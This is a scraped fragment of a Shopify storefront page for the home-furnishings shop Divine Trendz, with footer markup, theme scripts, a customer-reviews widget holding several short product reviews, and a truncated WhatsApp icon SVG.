  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/thedivinetrendz/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@divinetrendz" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Divine Trendz</a></small>
        
          <small class="copyright__content">Powered by <strong>KRSNAFAB PRIVATE LIMITED</strong></small>
        
</div>
    </div>
  </div>
</footer>




<style> #shopify-section-sections--18993569497323__footer .footer-block__brand-info .footer__list-social.list-social {justify-content: center } </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://divinetrendz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    

    
   
  <style> .menu-drawer__utility-links {padding: 1rem 0rem !important;} .pdp-specs-icon .superior {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-superior.webp?v=1753016941");} .pdp-specs-icon .pets {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-pets.webp?v=1753016941");} .pdp-specs-icon .soft-touch {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-soft-touch.webp?v=1753016941");} .pdp-specs-icon .durability {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-durability.webp?v=1753016941");} </style>
<div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.74' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.74' role='img'></div>3126 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='955' data-number-of-shop-reviews='2171'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2430' data-percentage='78'>  <div class='jdgm-histogram__star' role='button' aria-label="78% (2430) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 78%;'> </div> </div> <div class='jdgm-histogram__percentage'>78%</div> <div class='jdgm-histogram__frequency'>(2430)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='630' data-percentage='20'>  <div class='jdgm-histogram__star' role='button' aria-label="20% (630) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 20%;'> </div> </div> <div class='jdgm-histogram__percentage'>20%</div> <div class='jdgm-histogram__frequency'>(630)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='31' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (31) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='22' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (22) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(22)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-20T08:45:01Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Bronze Verified Reviews Shop. Obtained at least 10 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="23" data-type="ver_rev" data-tier="bronze"> <div class="jdgm-medal__image" data-url="ver_rev/bronze.svg" data-alt="Judge.me Bronze Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">23</div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='3a7bf058-99bf-461a-8753-138134c407d7' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-12 14:23:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/navy-blue-abstract-dining-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Divine Trendz Exclusive - Navy Blue Abstract Dining Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Dr GEORGE ROBERT</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good</b> <div class='jdgm-rev__body'><p>Good product</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f913c5b3-55aa-4d76-83a5-7c74747a7cfc' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-27 07:33:49 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/plain-white-elastic-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> DivineTrendz Exclusive - Plain White Elastic Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mahadevan kartikeyan</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great</b> <div class='jdgm-rev__body'><p>Great</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='fdac33b7-9dea-4a71-b4a6-de0c87341115' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-25 06:26:24 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolour-paisley-stretchable-sofa-covers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Watercolour Paisley Stretchable Sofa Covers </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>K Byrareddy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>good</b> <div class='jdgm-rev__body'><p>good</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='78398cd5-e918-429d-acf5-f694f2d305dd' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-24 02:32:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/grey-velvet-elastic-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Grey Velvet Elastic Sofa Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'><span class="jdgm--censored jdgm--censored-pii">[****]</span></b> <div class='jdgm-rev__body'><p>Manisha Kumari</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3d32c019-b2fa-43ff-93bf-2af1b7ec9066' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > r </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-21 14:45:04 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolor-paisley-elastic-l-shape-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> L-Shape Sofa Cover - Watercolor Paisley </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>reshma shah</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excellent  product Thank u team</b> <div class='jdgm-rev__body'><p>Excellent  product Thank u team divinetrendz</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='191' aria-label='Page 191' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105
body_size: 36555
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="60" viewBox="0 0 60 60" height="60" version="1.0"><defs><clipPath id="d"><path d="M 9 8 L 51 8 L 51 51 L 9 51 Z M 9 8"/></clipPath><clipPath id="e"><path d="M 30.019531 8.699219 C 18.46875 8.699219 9.074219 18.039062 9.070312 29.515625 C 9.066406 31.476562 9.335938 33.398438 9.882812 35.28125 C 10.425781 37.164062 11.222656 38.9375 12.269531 40.597656 L 12.769531 41.382812 L 10.652344 49.066406 L 18.578125 47 L 19.34375 47.449219 C 22.558594 49.347656 26.242188 50.351562 30.003906 50.355469 L 30.011719 50.355469 C 41.554688 50.355469 50.945312 41.011719 50.953125 29.535156 C 50.957031 28.164062 50.824219 26.808594 50.558594 25.46875 C 50.292969 24.125 49.898438 22.824219 49.371094 21.558594 C 48.84375 20.292969 48.199219 19.09375 47.433594 17.957031 C 46.667969 16.820312 45.796875 15.769531 44.824219 14.804688 C 43.855469 13.832031 42.796875 12.96875 41.65625 12.207031 C 40.511719 11.441406 39.308594 10.800781 38.035156 10.277344 C 36.765625 9.753906 35.457031 9.355469 34.105469 9.089844 C 32.757812 8.824219 31.394531 8.695312 30.019531 8.699219 Z M 30.019531 8.699219"/></clipPath><filter x="0%" y="0%" width="100%" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="a" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="b" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><linearGradient x1="85.869" gradientTransform="matrix(.34243 0 0 .34056 .164 .107)" y1="24.862" x2="86.599" gradientUnits="userSpaceOnUse" y2="147.907" xlink:type="simple" xlink:actuate="onLoad" id="f" xlink:show="other"><stop stop-color="#57D163" offset="0"/><stop stop-color="#57D163" offset=".006"/><stop stop-color="#57D163" offset=".063"/><stop stop-color="#56D163" offset=".078"/><stop stop-color="#56D062" offset=".094"/><stop stop-color="#55D061" offset=".109"/><stop stop-color="#54CF60" offset=".125"/><stop stop-color="#53CF60" offset=".141"/><stop stop-color="#52CE5F" offset=".156"/><stop stop-color="#51CE5E" offset=".172"/><stop stop-color="#50CD5D" offset=".188"/><stop stop-color="#4FCC5D" offset=".203"/><stop stop-color="#4ECC5C" offset=".219"/><stop stop-color="#4DCB5B" offset=".234"/><stop stop-color="#4CCB5A" offset=".25"/><stop stop-color="#4BCA5A" offset=".266"/><stop stop-color="#4ACA59" offset=".281"/><stop stop-color="#49C958" offset=".297"/><stop stop-color="#48C957" offset=".313"/><stop stop-color="#47C856" offset=".328"/><stop stop-color="#46C756" offset=".344"/><stop stop-color="#45C755" offset=".359"/><stop stop-color="#44C654" offset=".375"/><stop stop-color="#43C653" offset=".391"/><stop stop-color="#42C553" offset=".406"/><stop stop-color="#41C552" offset=".422"/><stop stop-color="#40C451" offset=".438"/><stop stop-color="#40C450" offset=".453"/><stop stop-color="#3FC350" offset=".469"/><stop stop-color="#3EC24F" offset=".484"/><stop stop-color="#3DC24E" offset=".5"/><stop stop-color="#3CC14D" offset=".516"/><stop stop-color="#3BC14D" offset=".531"/><stop stop-color="#3AC04C" offset=".547"/><stop stop-color="#39C04B" offset=".563"/><stop stop-color="#38BF4A" offset=".578"/><stop stop-color="#37BF4A" offset=".594"/><stop stop-color="#36BE49" offset=".609"/><stop stop-color="#35BD48" offset=".625"/><stop stop-color="#34BD47" offset=".641"/><stop stop-color="#33BC47" offset=".656"/><stop stop-color="#32BC46" offset=".672"/><stop stop-color="#31BB45" offset=".688"/><stop stop-color="#30BB44" offset=".703"/><stop stop-color="#2FBA44" offset=".719"/><stop stop-color="#2EBA43" offset=".734"/><stop stop-color="#2DB942" offset=".75"/><stop stop-color="#2CB841" offset=".766"/><stop stop-color="#2BB841" offset=".781"/><stop stop-color="#2AB740" offset=".797"/><stop stop-color="#2AB73F" offset=".813"/><stop stop-color="#29B63E" offset=".828"/><stop stop-color="#28B63E" offset=".844"/><stop stop-color="#27B53D" offset=".859"/><stop stop-color="#26B53C" offset=".875"/><stop stop-color="#25B43B" offset=".891"/><stop stop-color="#24B33B" offset=".906"/><stop stop-color="#23B33A" offset=".938"/><stop stop-color="#23B33A" offset=".994"/><stop stop-color="#23B33A" offset="1"/></linearGradient><mask id="c"><g filter="url(#a)"><g filter="url(#b)" transform="matrix(.24 0 0 .24 1.92 1.68)"><image width="236" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="236" xlink:show="embed"/></g></g></mask></defs><g mask="url(#c)"><g transform="matrix(.24 0 0 .24 1.92 1.68)"><image width="236" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="236" xlink:show="embed"/></g></g><path fill="#FFF" d="M 4.605469 55.019531 L 8.179688 42.039062 C 7.074219 40.132812 6.238281 38.121094 5.667969 35.996094 C 5.097656 33.875 4.8125 31.714844 4.816406 29.515625 C 4.820312 15.703125 16.121094 4.464844 30.011719 4.464844 C 36.75 4.46875 43.074219 7.078125 47.832031 11.8125 C 52.589844 16.546875 55.207031 22.839844 55.207031 29.535156 C 55.199219 43.347656 43.898438 54.585938 30.011719 54.585938 L 30 54.585938 C 25.785156 54.582031 21.640625 53.53125 17.960938 51.535156 Z M 4.605469 55.019531"/><g clip-path="url(#d)"><g clip-path="url(#e)"><path fill="url(#f)" d="M 9.066406 8.695312 L 9.066406 50.355469 L 50.957031 50.355469 L 50.957031 8.695312 Z M 9.066406 8.695312"/></g></g><path fill="#FFF" d="M 23.714844 19.042969 C 23.242188 18 22.746094 17.980469 22.296875 17.960938 L 21.089844 17.945312 C 20.671875 17.945312 19.988281 18.101562 19.410156 18.730469 C 18.835938 19.355469 17.207031 20.871094 17.207031 23.953125 C 17.207031 27.03125 19.464844 30.007812 19.777344 